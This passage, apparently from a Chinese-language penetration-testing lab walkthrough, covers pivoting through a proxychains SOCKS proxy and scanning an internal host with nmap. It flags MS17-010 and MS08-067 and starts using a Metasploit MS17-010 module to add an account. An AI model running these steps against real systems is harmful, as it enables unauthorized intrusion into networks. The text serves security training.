

26、执行完第25步的命令之后,我们得去配置文件里面做一些修改:

vim /etc/proxychains4.conf

进入配置文件,将末尾socks4后面的内容修改成本机的IP地址和一个端口,这里我们要修改成:socks4 192.168.153.153 1080,如图所示:保存并退出

27、挂完socks代理之后,我们就可以对其它两台内网主机进行操作了,首先要做的就是信息收集。



28、内网里面有很多机器可能是没有Web的,可能就是用来正常办公用的,所以不需要Web服务,对于这种没有Web的主机,我们首先要做的第一个事情是扫描目标主机的端口服务,我们先选择IP地址为192.168.52.141的主机作为目标,在kali中打开一个新的终端,输入命令:

proxychains nmap -sT -Pn -T4 192.168.52.141



29、使用第28步的方法,nmap扫描起来实在是太慢了,我们可以直接用CS插件,我们直接对已经上线的主机使用Z1里的信息搜集模块中的杀软和补丁对比的功能



然后选择-KB



即可得到以下结果:所得到的结果指的是可以使用的EXP编号,然后我们直接使用对应的EXP就行了

不过这个方法,得我们的目标主机192.168.52.141,在CS上线了才行,这就需要用到新的知识点了,后面再研究吧。





30、我们也可以直接在kali中使用nmap的脚本,输入以下命令:来检查是否存在常见的漏洞

proxychains nmap --script=vuln 192.168.52.141

报错,出现以下回显结果:

✅上网搜了一下解决方法,在这篇文章中找到了解决方法:【使用proxychains代理,利用nmap扫描报错解决办法】_AA8j的博客-CSDN博客_nmap proxychains



解决方式:关闭proxychains中DNS代理的功能,在kali中输入以下命令:

vim /etc/proxychains4.conf



将这个地方给注释掉:

变成如下图所示:保存并退出

再次输入以下命令:



proxychains nmap --script=vuln 192.168.52.141

如图所示的是这条命令扫描到的一些端口:



如下图所示的是nmap扫描出来的目标主机中所存在的漏洞:ms08-067、ms10-054、ms10-061和 ms17-010



31、通过以上几种方法,我们知道了目标主机中存在一些漏洞:MS08-067、MS17-010等等,我们就可以用MS17-010的EXP来拿下目标主机,MS17-010的EXP打不了,它这个漏洞有很多莫名其妙的问题,很多其它的因素会导致各种各样的问题出现,打不了并不代表这个漏洞利用不了,有别的玩法,同样也是用MS17-010,MS17-010这个漏洞不光是可以用来拿权限,我们还可以用它来干其它的操作,比如说我们可以用这个漏洞来添加一个账户,因此我们需要用到对应的一个模块,在kali的具有MSF的那个终端中输入命令:这个模块可以在MSF中输入search ms17-010来搜索到,输入完命令之后,会出现很多模块,下面所使用到的模块就在里面

use auxiliary/admin/smb/ms17_010_command //使用这个模块

